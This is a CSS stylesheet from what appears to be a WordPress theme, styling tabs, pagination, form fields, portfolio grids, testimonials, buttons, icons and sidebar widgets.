.tab-holder .news-list li .post-holder .meta {
  margin: 0;
  margin-top: 2px;
  font-size: 12px;
  color: #747474;
}
.tab-holder .news-list li .post-holder .meta em {
  font-style: normal;
  font-size: 12px;
  color: #747474;
}
.tab-holder .news-list li .post-holder .comment-text-side {
  line-height: 16px;
}
.pyre_tabs .tab-holder .tabs li a,
#sidebar .pyre_tabs .tab-holder .tabs li a {
  text-align: center;
  background: #F1F2F2;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li {
  border: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li.active a,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li.active a,
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a:hover,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a:hover {
  background: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a {
  background: rgba(0, 0, 0, 0.2);
  border-bottom-color: #3E3E3E;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs li a:hover,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs li a:hover {
  border-bottom-color: transparent;
}
#wrapper .footer-area .pyre_tabs .tab-holder,
#wrapper #slidingbar-area .pyre_tabs .tab-holder {
  border: none;
}
#wrapper .footer-area .pyre_tabs .tab-holder .tabs-wrapper,
#wrapper #slidingbar-area .pyre_tabs .tab-holder .tabs-wrapper {
  border: 1px solid #3E3E3E;
  border-top: none;
}
.pyre_tabs .image {
  width: 52px;
  height: 50px;
}
.pyre_tabs .image a {
  text-indent: 0;
  height: auto;
  line-height: normal;
  width: auto;
}
.pyre_tabs .image .image-extras-content img {
  width: 20px;
  height: 20px;
}
#sidebar .pyre_tabs .tab-box li a {
  padding: 0;
  border-bottom: 0;
}
#jtwt li {
  background: none;
}
#jtwt .jtwt_tweet,
#sidebar #jtwt .jtwt_tweet {
  position: relative;
  padding: 0;
  border: 0;
  margin-bottom: 30px;
  color: #838383;
  font-size: 13px;
  line-height: 20px;
  padding-left: 45px;
  padding-top: 0px;
}
#sidebar #jtwt .jtwt_tweet:before {
  color: #d8d8d8;
}
#jtwt .jtwt_tweet:before {
  position: absolute;
  top: 6px;
  margin-left: -45px;
  content: '\e605';
  font-family: IcoMoon;
  font-size: 30px;
}
#jtwt .jtwt_tweet a {
  background: none;
  color: #BFBFBF;
  display: inline;
  padding: 0;
  border: 0;
}
#jtwt .jtwt_tweet a:hover {
  color: #A0CE4E;
}
#jtwt .jtwt_tweet .jtwt_tweet_text {
  margin-bottom: 0;
  margin-top: 0;
}
.recent-works-items {
  overflow: hidden;
}
.recent-works-items a {
  float: left;
  padding: 3px;
}
.footer-area .columns-4 .recent-works-items a,
#slidingbar-area .columns-4 .recent-works-items a {
  max-width: 60px;
}
.pagination.infinite-scroll {
  display: none;
}
.pagination,
.woocommerce-pagination {
  float: right;
  margin-top: 40px;
  font-size: 9px;
  margin-right: 10px;
}
.pagination a.inactive,
.woocommerce-pagination .page-numbers {
  border: 1px solid #747474;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  color: #747474;
  padding: 0 6px;
  margin-left: 5px;
}
.pagination a.inactive:hover,
.woocommerce-pagination .page-numbers:hover {
  border: 1px solid #a0ce4e;
}
.pagination .current,
.woocommerce-pagination .current {
  border: 1px solid #a0ce4e;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  color: #fff;
  padding: 0 6px;
  margin-left: 5px;
  background: #a0ce4e;
}
.pagination .pagination-prev,
.woocommerce-pagination .prev {
  margin-right: 3px;
  font-size: 12px;
}
.pagination .pagination-next,
.woocommerce-pagination .next {
  margin-left: 8px;
  font-size: 12px;
}
.img-list {
  overflow: hidden;
}
.img-list li {
  padding: 5px;
  background: none;
  float: left;
}
.img-list a {
  background: none;
  height: auto;
  width: auto;
  text-indent: 0;
  border: 0px;
}
.share-box h4 {
  font: 13px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.about-author {
  margin-bottom: 55px;
  overflow: hidden;
}
.about-author .title a {
  color: #a0ce4e;
}
.about-author div.avatar {
  float: left;
  margin-right: 20px;
  margin-bottom: 5px;
}
.recent-works-carousel {
  height: 138px;
  overflow: hidden;
}
.related-posts {
  margin-bottom: 55px;
}
.related-posts .image {
  width: 180px;
  height: 138px;
  margin-bottom: 0;
}
.single-related-posts .es-carousel ul {
  margin-left: 7px;
}
.es-carousel-wrapper {
  background: none;
  padding: 0px 0px;
  position: relative;
  overflow: hidden;
}
.es-carousel {
  overflow: hidden;
}
.related-projects .es-carousel {
  padding-left: 44px;
}
.clients-carousel {
  padding: 0;
}
.clients-carousel .es-carousel {
  padding-left: 13px;
}
.clients-carousel .es-carousel li {
  text-align: center;
  line-height: 118px;
  width: 159px;
  margin-right: 13px;
}
.clients-carousel .es-carousel li img {
  vertical-align: middle;
  border: 1px solid #eeeded;
}
.es-carousel ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.es-carousel ul li {
  height: 100%;
  float: left;
  display: block;
  margin: 0;
  padding: 0;
  margin-right: 44px;
}
.es-carousel ul li a {
  display: block;
}
.es-carousel ul li a img {
  border: none;
}
.es-nav-prev,
.es-nav-next {
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  width: 29px;
  height: 29px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  color: transparent;
  cursor: pointer;
  opacity: 0.8;
  z-index: 1000;
}
.no-rgba .es-nav-prev,
.no-rgba .es-nav-next {
  background-color: #3e3e3e;
}
.es-nav-prev,
.es-nav-next {
  display: block;
}
.es-nav-prev:hover,
.es-nav-next:hover {
  opacity: 1;
}
.es-nav-prev {
  left: 0;
}
.es-nav-next {
  right: 0;
}
.commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-bottom: 65px;
}
.commentlist .children {
  list-style: none outside none;
}
.commentlist li {
  margin: 0;
  padding: 0;
}
.commentlist .the-comment {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.commentlist .the-comment .comment-text {
  margin-left: 69px;
}
.commentlist .the-comment .comment-text *:last-child {
  margin-bottom: 0;
}
.commentlist div.avatar {
  float: left;
  margin-right: 15px;
}
.commentlist .comment-text p {
  margin: 0;
}
.commentlist .comment-author strong {
  padding-right: 5px;
}
#respond {
  margin-bottom: 40px;
}
#comment-input {
  overflow: hidden;
  margin-bottom: 13px;
}
.comment-form input,
.post-password-form .password,
#s,
#comment-input input,
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  border: 1px solid #d2d2d2;
  width: 28%;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px 2%;
  float: left;
  margin-right: 1%;
}
#comment-input input {
  width: 32.666666%;
}
.comment-form input,
.post-password-form .password,
#s {
  float: none;
}
#sidebar #comment-input input,
#sidebar #s,
#sidebar .wpcf7-form .wpcf7-text,
#sidebar .wpcf7-form .wpcf7-quiz,
#sidebar .wpcf7-form .wpcf7-number,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  width: 100%;
  margin-right: 0;
}
.wpcf7-form .wpcf7-text,
.wpcf7-form .wpcf7-quiz,
.wpcf7-form .wpcf7-number,
.wpcf7-form textarea,
.wpcf7-form .wpcf7-captchar,
.wpcf7-form .wpcf7-date {
  width: 100%;
  margin-right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.gform_wrapper {
  margin-bottom: 50px;
}
.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield input[type=tel],
.gform_wrapper .gfield input[type=url],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"] {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 5px 8px;
}
.wpcf7-form input {
  float: none;
}
#comment-textarea textarea,
.comment-form-comment textarea,
.wpcf7-form textarea {
  border: 1px solid #d2d2d2;
  width: 100%;
  height: 150px;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px 11px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gform_wrapper .gfield textarea {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
  padding: 8px;
}
.wpcf7-form textarea {
  width: 100%;
  margin-right: 0;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.gform_wrapper .gfield_select[multiple=multiple] {
  border: 1px solid #d2d2d2;
}
.gform_wrapper .gravity-select-parent select,
.gform_wrapper .gravity-select-parent .ginput_complex select,
.gform_wrapper .ginput_complex .ginput_right .gravity-select-parent select {
  padding: 5px 1px;
  width: 100%;
}
#wrapper .gform_wrapper .gravity-select-parent select {
  margin: 0;
}
.gform_wrapper label {
  font-weight: normal;
}
.gform_wrapper .gfield_time_hour label {
  display: inline;
}
.gform_wrapper .gform_footer {
  padding: 0;
}
.gform_wrapper span.ginput_total {
  font-size: 18px;
}
.ui-datepicker-div,
.ui-datepicker-inline,
#ui-datepicker-div {
  border-color: #E9EAEE;
}
table.ui-datepicker td a,
.ui-datepicker-header select {
  background-color: #E9EAEE;
}
ui-datepicker-header select {
  border: 1px solid #D2D2D2;
}
#comment-input input:last-child {
  margin-right: 0;
}
#comment-recaptcha {
  margin-top: 13px;
}
.input-text {
  border: 1px solid #d2d2d2;
  font-size: 13px;
  color: #747474;
  padding: 8px 2%;
  margin-right: 1%;
  width: 100%;
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}
.input-radio,
#shipping_method input[type=radio] {
  background: none;
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
  -ms-appearance: checkbox;
  /* not currently supported */
  -o-appearance: checkbox;
  /* not currently supported */
}
.post-password-form label {
  margin-right: 10px;
}
.post-password-form .password {
  margin-right: 10px;
}
.portfolio-tabs,
.faq-tabs {
  height: auto;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  margin-bottom: 58px;
  line-height: 34px;
}
.portfolio-tabs li,
.faq-tabs li {
  float: left;
  margin-right: 30px;
}
.portfolio-tabs li a,
.faq-tabs li a {
  display: block;
}
.portfolio-tabs li.active,
.faq-tabs li.active {
  line-height: 31px;
}
.portfolio-tabs li.active a,
.faq-tabs li.active a {
  color: #a0ce4e;
  border-top: 3px solid #a0ce4e;
}
.faq-item {
  position: relative;
}
.portfolio-one .portfolio-item {
  padding-bottom: 50px;
  overflow: hidden;
  width: 100%;
}
.portfolio-one .portfolio-item .image {
  width: 540px;
  height: 272px;
  float: left;
  margin-right: 25px;
  margin-bottom: 15px;
}
.portfolio-item .portfolio-content h2 {
  margin: 0;
  padding: 0;
  margin-bottom: 10px;
}
.portfolio-item .portfolio-content h4 {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  font-weight: normal;
  font-size: 13px;
}
.portfolio-item .portfolio-content p {
  margin: 0;
  margin-bottom: 20px;
}
.portfolio-two .portfolio-item {
  width: 460px;
  height: 295px;
  margin: 5px;
  float: left;
}
.portfolio-three .portfolio-item {
  width: 300px;
  height: 214px;
  margin: 6px;
  float: left;
}
.portfolio-four .portfolio-item {
  width: 220px;
  height: 161px;
  margin: 7px;
  float: left;
}
.portfolio-full .flexslider {
  margin-bottom: 70px;
}
.portfolio-full .project-content {
  margin-bottom: 50px;
}
.portfolio-one .fluid-width-video-wrapper {
  position: static;
}
.portfolio-wrapper {
  display: none;
}
.portfolio-tabs {
  display: none;
}
.faq-tabs {
  display: none;
}
.loading-msg,
#infscr-loading em {
  margin-left: 7px;
}
.portfolio-masonry .portfolio-item {
  float: left;
  margin-bottom: 9px;
  width: 32.4%;
  overflow: hidden;
}
.portfolio-grid-2 .portfolio-item {
  margin-bottom: 9px;
  width: 49%;
}
#infscr-loading {
  position: absolute;
  bottom: 0;
}
.portfolio #infscr-loading {
  bottom: -30px;
}
.single-navigation {
  height: 34px;
  line-height: 34px;
  border-top: 1px solid #e7e6e6;
  border-bottom: 1px solid #e7e6e6;
  margin-bottom: 60px;
  text-align: right;
}
.single-navigation a[rel=next] {
  margin-left: 15px;
  margin-right: 10px;
}
.single-navigation a {
  display: inline-block;
}
.single-navigation a[rel=prev]:before,
.pagination-prev:before,
.woocommerce-pagination .prev:before {
  position: absolute;
  padding-right: 5px;
  font-family: IcoMoon;
  content: '\f104';
  color: #333333;
  margin-left: -10px;
  font-size: 14px;
}
.single-navigation a[rel=next]:after,
.pagination-next:after,
.woocommerce-pagination .next:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  color: #333333;
  padding-left: 5px;
}
.project-content h3 {
  font: 13px/17px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  margin: 0;
  margin-bottom: 28px;
}
.project-content {
  overflow: hidden;
}
.project-content .project-description {
  float: left;
  width: 74.4681%;
}
.project-content .project-description p {
  margin-top: 0;
}
.project-content .project-info {
  float: right;
  width: 23.4043%;
}
.project-content .project-info .project-info-box {
  border-bottom: 1px solid #e7e6e6;
  padding-bottom: 15px;
  margin-bottom: 15px;
  overflow: hidden;
}
.project-content .project-info .project-info-box a {
  color: #747474;
}
.project-content .project-info .project-info-box a:hover {
  color: #a0ce4e;
}
.project-content .project-info h4 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  margin: 0;
  float: left;
  width: 110px;
}
.with-sidebar .project-content .project-info .project-info-box h4 {
  display: block;
  width: 100%;
  margin-bottom: 5px;
}
.portfolio-full.with-sidebar .project-info {
  float: left;
}
.portfolio-full.with-sidebar .project-description {
  float: right;
  width: 72.5%;
}
.project-content .project-info .project-terms {
  float: left;
}
.portfolio-half .flexslider {
  width: 65.9574%;
  float: left;
}
.portfolio-half .project-content {
  width: 31.9149%;
  float: right;
}
.portfolio-half .project-description {
  width: 100%;
  margin-bottom: 50px;
}
.portfolio-half .project-description .flexslider {
  width: auto;
}
.portfolio-half .project-info {
  width: 100%;
}
.portfolio-half .share-box {
  margin-bottom: 50px;
}
.portfolio-sep {
  clear: both;
  display: block;
}
.portfolio-half .portfolio-sep {
  margin-bottom: 50px;
}
.side-nav {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #ededed;
  border-right: 1px solid #ededed;
  margin-bottom: 20px;
}
.side-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.side-nav li {
  margin: 0;
  padding: 0;
}
.side-nav li a {
  border-bottom: 1px solid #ededed;
  display: block;
  background: url(/wp-content/themes/tec/images/side_nav_bg.png) no-repeat top right;
  height: auto;
  font-weight: normal;
  font: 14px/39px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
}
.side-nav li a {
  line-height: 1.69em;
  padding: 8px 0;
  background-repeat: repeat-y;
}
.side-nav li a:hover {
  background: none;
}
.side-nav li.current_page_item > a {
  background: none;
  color: #a0ce4e;
  border-right: 3px solid #a0ce4e;
}
.side-nav li.current_page_item li a {
  color: #333333;
  border-bottom: 1px solid #ededed;
}
.side-nav ul.children {
  margin-left: 15px;
  display: none;
}
.woocommerce-tabs .tabs a:hover .arrow,
.woocommerce-tabs .tabs li.active a .arrow {
  display: inline-block;
  margin-left: 10px;
  padding-right: 0;
}
.woocommerce .images #carousel .slides li {
  cursor: pointer;
}
.side-nav .arrow {
  display: inline;
  margin-left: 0;
}
h5.toggle {
  overflow: hidden;
  margin: 0;
}
h5.toggle a {
  font: 13px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  cursor: pointer;
  color: #333333;
  border-bottom: 1px solid #e8e6e6;
  overflow: hidden;
  margin: 0;
  padding: 10px 0px;
  float: left;
  width: 100%;
}
h5.toggle.active a {
  border-bottom: 0;
}
h5.toggle span.arrow {
  background: #333333 url(/wp-content/themes/tec/images/toggle_plus.png) no-repeat center center;
  display: block;
  width: 22px;
  height: 22px;
  float: left;
  margin-right: 18px;
}
h5.toggle.active span.arrow {
  background-color: #a0ce4e;
  background-image: url(/wp-content/themes/tec/images/toggle_minus.png);
}
h5.toggle span.toggle-title {
  float: left;
  width: 90%;
}
.toggle-content {
  padding-top: 10px;
  padding-bottom: 15px;
  position: relative;
}
h5.toggle.active + .toggle-content {
  border-bottom: 1px solid #E8E6E6;
}
/* Shortcodes */
.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth {
  margin-right: 4%;
  float: left;
  margin-bottom: 20px;
  position: relative;
}
.one_half {
  width: 48%;
}
.one_third {
  width: 30.6666%;
}
.two_third {
  width: 65.3332%;
}
.one_fourth {
  width: 22%;
}
.three_fourth {
  width: 74%;
}
#main .last {
  margin-right: 0;
}
.clearboth {
  clear: both;
  display: block;
  font-size: 0px;
  height: 0px;
  line-height: 0;
  width: 100%;
  overflow: hidden;
}
.shortcode-tabs .tab-hold .tabs li {
  border-right: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.shortcode-tabs .tab-hold .tabs li a {
  display: block;
  width: 100%;
  padding: 0;
  text-indent: 15px;
  background: url(/wp-content/themes/tec/images/shortcode_sep.png) no-repeat center right;
}
.shortcode-tabs .tab-hold .tabs li.active a {
  background: none;
}
.shortcode-tabs .tab_content {
  padding: 15px;
  overflow: hidden;
}
.shortcode-tabs .tab_content *:last-child {
  margin-bottom: 0;
}
.shortcode-tabs {
  margin-bottom: 50px;
}
/* Post Content HTML */
.post-content p {
  margin: 0;
  margin-bottom: 20px;
}
.post-content ul.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-content ul.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #a0ce4e;
  height: 18px;
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  width: 18px;
  position: absolute;
  font-size: 14px;
  content: '\f105';
  float: left;
  margin-right: 0;
  margin-left: -25px;
  font-family: IcoMoon;
  text-align: center;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  line-height: 17px;
  text-indent: 1px;
}
.post-content ul.arrow li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 25px;
}
.post-content blockquote {
  background: #f5f5f5;
  font: 13px/20px 'PTSansItalic', arial, helvetica, sans-serif;
  color: #444444;
  border-left: 4px solid #a0ce4e;
  padding: 15px;
}
.post-content blockquote *:last-child {
  margin-bottom: 0;
}
/**
 * Testimonial
 */
.review blockquote {
  background: none;
  border-left: none;
  padding: 0;
  margin: 0;
}
.review blockquote q {
  display: block;
  padding: 25px 14px 24px 24px;
  background: #f6f3f3;
  font: 13px/20px 'PTSansItalic', arial, helvetica, sans-serif;
}
.review blockquote q::before,
.review blockquote q::after,
.review blockquote q:before,
.review blockquote q:after {
  content: '';
}
.review blockquote q p:first-child::before {
  content: open-quote;
}
.review blockquote q p:last-child::after {
  content: close-quote;
}
.review blockquote div {
  display: block;
  padding: 12px 0 0 2px;
  color: #333;
  font-style: normal;
  position: relative;
  float: left;
  line-height: 15px;
}
.review blockquote div strong {
  padding: 0;
  font: 13px/15px 'PTSansBold', arial, helvetica, sans-serif;
  font-style: normal;
}
.review blockquote div span {
  font-style: normal;
}
.review blockquote div .company-name {
  padding-left: 53px;
  display: block;
  min-height: 29px;
  padding-top: 6px;
  font-style: normal;
}
.review blockquote div:after {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.review blockquote div:after {
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #f6f3f3;
  border-width: 10px;
  bottom: auto;
  top: 0px;
  left: 30px;
}
.review.no-avatar blockquote div .company-name {
  padding-left: 0;
}
.review.male blockquote div .company-name {
  background: url(/wp-content/themes/tec/images/ico-user.png) no-repeat;
}
.review.female blockquote div .company-name {
  background: url(/wp-content/themes/tec/images/ico-user-girl.png) no-repeat;
}
/**
 * Tooltip / Popup
 */
.popup {
  display: none;
  position: absolute;
  padding: 0 0 6px;
  color: #d1d1d2;
  font-size: 11px;
  line-height: 15px;
  bottom: 110%;
  left: -17px;
  background: url(/wp-content/themes/tec/images/bg-popup.png) no-repeat 0 100%;
}
.popup p {
  margin: 0;
}
.popup .holder {
  padding: 4px 11px;
  background: #46494a;
}
.popup span {
  display: inline-block;
}
/**
 * Tagline Shortcode
 */
.reading-box-container {
  margin: 0 0 84px;
}
.reading-box {
  padding: 28px 28px 27px 31px;
  border-left: 3px solid #a0ce4e;
  background: #f2efef;
}
#main .reading-box h2 {
  margin: 0 0 7px;
  font: 18px/20px 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.reading-box p {
  margin: 0;
}
.continue {
  float: right;
}
.avada-google-map {
  height: 416px;
  margin-bottom: 50px;
  overflow: hidden;
}
#gmap img,
.shortcode-map img {
  max-width: none;
}
body #wrapper .gomapMarker {
  color: #333;
}
.post-slideshow {
  margin-bottom: 30px;
}
.post-slideshow .flex-direction-nav a:before {
  top: 5px;
}
.post-slideshow .image,
.floated-post-slideshow .image {
  margin-bottom: 0;
}
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  color: #333333;
  font-weight: normal;
}
.post-content h4 {
  font-size: 13px;
}
.post-content h5 {
  font-size: 12px;
}
.post-content h6 {
  font-size: 11px;
}
.excerpt-container .highlight1 {
  background-color: transparent;
}
.excerpt-container .dropcap {
  color: inherit;
  float: none;
  padding: 0;
  margin: 0;
  font-size: inherit;
  top: 0;
}
.excerpt-container .tooltip-shortcode {
  color: inherit;
  border-bottom: 1px dotted;
}
/* Button */
.buttons a {
  margin: 0 30px 15px 0;
}
.portfolio-wrapper .buttons {
  margin-top: 20px;
}
.button,
#reviews input#submit,
.price_slider_amount button,
.gform_wrapper .gform_button,
.fusion-pricing-table .button,
#comment-submit {
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-shadow: 0 1px 0 #fff;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.button.large,
.button-large,
.wpcf7-form input.button.large,
.gform_wrapper .gform_button.large {
  min-height: 43px;
  line-height: 43px;
  font: 13px/43px 'PTSansBold', arial, helvetica, sans-serif;
  text-transform: uppercase;
  text-align: center;
  padding: 0 30px;
}
.button.small,
.button-small,
#reviews input#submit,
.wpcf7-form input[type="submit"],
.wpcf7-form input.button,
.comment-form input[type="submit"],
.price_slider_amount button,
.gform_wrapper .gform_button {
  min-height: 32px;
  font: 13px/32px 'PTSansBold', arial, helvetica, sans-serif;
  text-transform: uppercase;
  text-align: center;
  padding: 0 20px;
}
.button.buttonshadow-yes {
  text-shadow: 0 1px 0 #fff;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-form input[type="submit"],
.comment-form input[type="submit"] {
  width: auto;
  font-weight: bold;
}
.button.transparent {
  color: #333;
  border: 1px solid #D2D3D4;
  -webkit-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
  box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
}
.button.transparent:hover {
  color: #666;
}
.mobile-button {
  display: none;
  margin: 20px 0 0;
}
/* More Shortcodes */
.highlight1 {
  background: #f6f67a;
  padding: 2px;
}
.highlight2 {
  background: #000;
  color: #CCC;
  padding: 2px;
}
.dropcap {
  font-size: 62px;
  margin-right: 6px;
  padding-top: 11px;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 5px;
  color: #83c54f;
  padding-bottom: 11px;
}
.video-shortcode {
  margin-bottom: 25px;
}
/* Fade Images */
.recent-works-items img:hover,
.flickr_badge_image img:hover,
.pyre_tabs img:hover {
  opacity: 0.5;
}
.error_page .useful_links {
  width: 30.66%;
  padding-left: 5%;
}
.error_page .oops {
  font-size: 117px;
  margin: 0 0 20px 0;
  line-height: 117px;
  font-weight: bolder;
  color: #F0F0F0;
  font-family: "PT Sans", Arial, Helvetica, sans-serif;
}
.error_page .sidebar-oops {
  font-size: 90px;
  line-height: 90px;
}
.error_page .oops h1 {
  font-family: "PT Sans", Arial, Helvetica, sans-serif;
}
.fontawesome-icon {
  display: inline-block;
  float: left;
}
.fontawesome-icon {
  margin-right: 10px;
}
.fontawesome-icon.circle-yes {
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  border-width: 1px;
  border-style: solid;
  background-color: #333333;
  color: #fff;
  text-align: center;
  margin-top: 2px;
}
.fontawesome-icon.large {
  font-size: 40px;
}
.fontawesome-icon.large.circle-yes {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.fontawesome-icon.medium {
  font-size: 18px;
}
.fontawesome-icon.medium.circle-yes {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.fontawesome-icon.small {
  font-size: 10px;
}
.fontawesome-icon.small.circle-yes {
  width: 18px;
  height: 18px;
  line-height: 19px;
}
.fontawesome-icon.circle-no.large {
  margin-top: 2px;
}
.fontawesome-icon.circle-no.medium {
  margin-top: 3px;
}
.fontawesome-icon.circle-no.small {
  margin-top: 5px;
}
.icon-heading .fontawesome-icon {
  margin-top: -6px;
}
.content-boxes .heading .fontawesome-icon {
  float: left;
}
.content-boxes .heading-and-icon h2 {
  padding-left: 45px;
}
.main-flex {
  overflow: hidden;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.side-nav .arrow:after {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: 10px;
}
#sidebar .widget_nav_menu li a:before,
#sidebar .widget_categories li a:before,
#sidebar .widget_meta li a:before,
#sidebar .widget .recentcomments:before,
#sidebar .widget_recent_entries li a:before,
#sidebar .widget_archive li a:before,
#sidebar .widget_pages li a:before,
#sidebar .widget_links li a:before,
.woocommerce-tabs .tabs a:hover .arrow:after,
.woocommerce-tabs .tabs li.active a .arrow:after,
.widget_layered_nav li a:before,
.widget_product_categories li a:before {
  position: absolute;
  font-size: 14px;
  font-family: IcoMoon;
  content: '\f105';
  margin-left: -12px;
}
#sidebar .widget_nav_menu li,
#sidebar .widget_categories li,
#sidebar .widget_product_categories li,
#sidebar .widget_meta li,
#sidebar .widget .recentcomments,
#sidebar .widget_recent_entries li,
#sidebar .widget_archive li,
#sidebar .widget_pages li,
#sidebar .widget_links li,
#sidebar .widget_layered_nav li,
#sidebar .widget_product_categories li {
  display: block;
  padding: 10px 10px 10px 12px;
  border-bottom: 1px solid #e7e6e6;
  color: #333;
}
#sidebar .widget_categories li {
  position: relative;
}
#sidebar .widget_categories li span {
  position: absolute;
}
#sidebar .widget_categories .children {
  margin-left: 5px;
}
#sidebar .widget_categories li .children li:last-child,
#sidebar .widget_product_categories li .children li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.shortcode-tabs .tab_content ul.arrow {
  float: none;
}
#sidebar ul.arrow {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar ul.arrow li:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #a0ce4e;
  height: 18px;
  -moz-border-radius: 75px;
  -webkit-border-radius: 75px;
  border-radius: 75px;
  width: 18px;
  content: ' ';
  float: left;
  margin-right: 10px;
  margin-left: 0px;
}
#sidebar ul.arrow li {
  line-height: 18px;
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
  padding-left: 0px;
}
#sidebar .sub-menu,
#sidebar .children,
.footer-area .sub-menu,
.footer-area .children,
#slidingbar-area .sub-menu,
#slidingbar-area .children {
  margin-left: 15px;
}
#slidingbar-area .fusion-columns,
.footer-area .fusion-columns {
  margin: 0 -15px;
}
.widget_categories li {
  background: none;
  padding: 0;
  border-bottom: 0;
}
.footer-area .widget_categories li:first-child a,
#slidingbar-area .widget_categories li:first-child a {
  padding-top: 0;
}
.footer-area .widget_categories li a,
#slidingbar-area .widget_categories li a {
  border-bottom: 1px solid #282a2b;
  padding: 12px 0px;
  display: block;
}
.footer-area .widget_categories .children,
#slidingbar-area .widget_categories .children {
  margin-left: 5px;
}
/* New Headers */
.header-social {
  border-bottom: 1px solid #e1e1e1;
  padding: 10px 0px;
}
